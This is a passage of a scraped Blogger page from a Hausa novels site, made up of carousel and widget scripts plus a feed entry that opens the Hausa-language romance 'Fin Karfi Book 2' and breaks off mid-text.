animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-double-left"></i>';
var downPageWord ='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4TL5S3fIx6PnWRLWsEsOH699qXfw:1769880706750';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7049994866860589399','//www.sportsdeputy.com/2024/01/fin-karfi-book-1-complete.html','7049994866860589399');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7049994866860589399', 'title': 'Hausa Novels and Love Stories', 'url': 'https://www.sportsdeputy.com/2024/01/fin-karfi-book-1-complete.html', 'canonicalUrl': 'https://www.sportsdeputy.com/2024/01/fin-karfi-book-1-complete.html', 'homepageUrl': 'https://www.sportsdeputy.com/', 'searchUrl': 'https://www.sportsdeputy.com/search', 'canonicalHomepageUrl': 'https://www.sportsdeputy.com/', 'blogspotFaviconUrl': 'https://www.sportsdeputy.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hausa Novels and Love Stories - Atom\x22 href\x3d\x22https://www.sportsdeputy.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Hausa Novels and Love Stories - RSS\x22 href\x3d\x22https://www.sportsdeputy.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hausa Novels and Love Stories - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7049994866860589399/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hausa Novels and Love Stories - Atom\x22 href\x3d\x22https://www.sportsdeputy.com/feeds/1458667580905091021/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3028441289217180', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1458667580905091021', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/img_1704576377834.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s320/img_1704576377834.jpg', 'pageName': 'Fin Karfi Book 1 Complete', 'pageTitle': 'Hausa Novels and Love Stories: Fin Karfi Book 1 Complete', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Fin Karfi Book 1 Complete', 'description': 'Hausa Novels and Love Stories, Hausa Music, Hausa Movies and Series, Hausa Love Songs and Hausa Music', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s320/img_1704576377834.jpg', 'url': 'https://www.sportsdeputy.com/2024/01/fin-karfi-book-1-complete.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1458667580905091021}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML913', 'option', document.getElementById('HTML913'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'option', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-home', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'footer-sec1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'footer-sec2', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1sxUpQWr-hC_5BM7OelzRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769880709969');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sportsdeputy.com/feeds/posts/default/-/Fin%20Karfi%20Book%202%20Complete?alt=json-in-script&max-results=3&callback=jQuery1110022780949215644242_1769880705140&_=1769880705141
body_size: 39832
content:
// API callback
jQuery1110022780949215644242_1769880705140({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7049994866860589399"},"updated":{"$t":"2026-01-31T07:05:07.142-08:00"},"category":[{"term":"Zafin Kai Hausa Novel Complete"},{"term":"Amatulmaleek Complete Hausa Novel"},{"term":"Tabarmar Kashi Book 2 Hausa Novel"},{"term":"TUMFAFIYA Complete Hausa Novel"},{"term":"kyalkyalin kauna hausa novel"},{"term":"Sakayyah Complete Hausa Novel"},{"term":"Matar makaho Hausa Novel"},{"term":"kanwar maza hausa novel"},{"term":"Billyn Abdul Novels"},{"term":"Furar Danko Book 1 Hausa Novel"},{"term":"Zafafa Biyar Novels"},{"term":"Yar Aikin Karuwai Complete Hausa Novel"},{"term":"Tayi Min Kankanta Complete Hausa Novel"},{"term":"Gidan Aunty book 1 Hausa Novel"},{"term":"Tabarmar Kashi Book 1 Hausa Novel"},{"term":"Kanwar Maza Book 2"},{"term":"Sakayyah Book 2 Hausa Novel"},{"term":"A Bride for the Prince"},{"term":"Hamshakiya Complete Hausa Novel"},{"term":"Yar Aikin Karuwai Book 2 Complete Hausa Novel"},{"term":"AQIDARMU Book 1 Hausa Novel"},{"term":"IYAYENMU COMPLETE HAUSA NOVEL"},{"term":"Matan Ko Mazan Complete Hausa Novel"},{"term":"matan ko mazan by m shakur"},{"term":"waye mijina hausa novel"},{"term":"waye mijina return"},{"term":"AQIDARMI Hausa Novel"},{"term":"Aqidarmu Book 2 Hausa Novel"},{"term":"Kanwar Maza Book 1"},{"term":"Kaddararmu Complete Hausa Novel"},{"term":"Yar Aikin Karuwai Book 1 Complete Hausa Novel"},{"term":"Furar Danko Book 2 Hausa Novel"},{"term":"Furar Danko Hausa Novel"},{"term":"Nihaad Complete Hausa Novel"},{"term":"Qamshi Complete Hausa Novel"},{"term":"Gidan Haya Complete Hausa Novel"},{"term":"A Yankin Igbo Hausa Novel"},{"term":"SAKAYYAH Book 3 Complete Hausa Novel"},{"term":"Mawahib Complete Hausa Novel"},{"term":"Nailah  Hausa Novel"},{"term":"Budurcina Hausa Novel"},{"term":"Yar Aikin Karuwai Hausa Novel"},{"term":"Abban Sojoji Book 1"},{"term":"Abban Sojoji Takun Karshe"},{"term":"Aci Yau Aci Gobe Hausa Novel"},{"term":"Babban Yaya Hausa Novel"},{"term":"Babu So Hausa Novel Complete"},{"term":"Banana Island Complete Hausa Novels"},{"term":"Dare Daya Complete Hausa Novel"},{"term":"FARHATAL-QALB Complete Hausa Novel"},{"term":"Fin Karfi Book 1 Complete"},{"term":"Fin Karfi Book 2 Complete"},{"term":"Fitar Tsiro Hausa Novel"},{"term":"Gidan Aunty book 2 Complete hausa Novel"},{"term":"Halin Girma Complete Hausa Novel"},{"term":"Hariji Complete Hausa novel"},{"term":"Jiddatul Khair Complete Hausa Novel"},{"term":"Mamanteddy Novels"},{"term":"Mijin Malama Complete Hausa Novel"},{"term":"NAMIJIN ZUMA Complete Hausa Novel"},{"term":"Ni da Abokin Babana Complete Hausa Novel"},{"term":"RUWAN JIRA Complete Hausa Novel"},{"term":"SIRADIN RAYUWA Complete Hausa Novel"},{"term":"Saran Boye Complete Hausa Novel"},{"term":"Tubali Book 2"},{"term":"Tubali Book 3 Complete"},{"term":"UBAYD MALEEK Complete Hausa Novel"},{"term":"Ubana ne ko Kishiyata Hausa Novel"},{"term":"Wutsiyar Rakumi Hausa Novel"},{"term":"YAR ZAMAN WANKA Book 1 Complete"},{"term":"YAR ZAMAN WANKA Book 2 Complete"},{"term":"YAR ZAMAN WANKA Book 3 Complete"},{"term":"Yar Aikin Karuwai Book 2"},{"term":"Yar Zaman Wanka Hausa Novel"},{"term":"Yarima Ashaman Complete Hausa Novel"},{"term":"abban sojoji book 2 complete"},{"term":"abban sojoji book 3"}],"title":{"type":"text","$t":"Hausa Novels and Love Stories"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.sportsdeputy.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7049994866860589399\/posts\/default\/-\/Fin+Karfi+Book+2+Complete?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sportsdeputy.com\/search\/label\/Fin%20Karfi%20Book%202%20Complete"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Jones"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13682671649877425935"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7049994866860589399.post-3148263752131101133"},"published":{"$t":"2024-01-06T13:33:00.000-08:00"},"updated":{"$t":"2024-01-06T13:33:13.244-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fin Karfi Book 2 Complete"}],"title":{"type":"text","$t":"Fin Karfi Book 2 Complete"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;﻿\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0YyFhbCvCrkQqdfHRS5qUhMIEPgA2vNFyIdS4DwdJ9YiP0PXaVlqBmB3HgOOr7gm8PTFbCjaZnrGn6QMoS7rTEMtPl5B5zBzHfDisricrwU-va735oZJMqqUQVqnmZtne30AruSkS1k_-d1De6zp6Nj9HgV-lBpHaKyBNWLyG2bWtvBI2QxD7BMWsgsq3\/s1183\/img_1704576378245.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"789\" data-original-width=\"1183\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0YyFhbCvCrkQqdfHRS5qUhMIEPgA2vNFyIdS4DwdJ9YiP0PXaVlqBmB3HgOOr7gm8PTFbCjaZnrGn6QMoS7rTEMtPl5B5zBzHfDisricrwU-va735oZJMqqUQVqnmZtne30AruSkS1k_-d1De6zp6Nj9HgV-lBpHaKyBNWLyG2bWtvBI2QxD7BMWsgsq3\/s320\/img_1704576378245.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E \u0026nbsp; \u0026nbsp; \u0026nbsp;*FIN ƘARFI BOOK 2*\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;*LITTAFIN*\u003C\/p\u003E\u003Cp\u003E*HALIMA ABDULLAHI K MASHI*\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name=\"more\"\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Page 1\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESulaiman sun yi iya nasu ƙoƙarin dan ganin uban amarya ya sauka amma abin ya ci tura domin har ya kai da faɗin wallahi baza a ɗaura auran ba,in dai shine ya haifi Ruƙayya ba zata auri Yusuf ba.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGefen Dad shima ya ce \"ban da ɗan yau da ƙaƙule-ƙaƙule ɗan shi yafi ƙarfin ƴar talaka. Kuma in ƴan mata huɗu yake so yau ɗin nan zaya aura masa don haka ya jiƙa ƴar tashi yasha.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJami'an tsaro sun so damƙar Affa amma sai Dad\u0026nbsp; ya hana su ya ce \"ku bar shi yaji da hasarar da yajawa ƴar tasa tunda yai mata baƙin cikin hutawa da cin tuwon dawa.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGurin ya kaure gami da ya mutsewa\u0026nbsp; jama'a sai surutu suke yi wasu na ƙorafin an ɓata musu lokaci ya yin da dangin amarya suka rasa dalili da yasa Affa ya aikata haka,su ko dangin ango nasu ganin su aka wulaƙanta don haka sun shaƙa matuƙa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDad tsaye jikin motarshi yana waya Momy yake mawa inda yake ce mata \"In son be fito ba Hajiya kada ki barshi ya fito.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGaban Momy ya faɗi ta ce \"saboda me?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"Akwai matsala ne shi yasa dan auran ma an fasa ɗaurawa.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce cikin faɗuwar gaba \"akan me?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce wulaƙanci mana mahaifin yarinyar ba dattijo bane ki tare son kada ya fito fa.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr 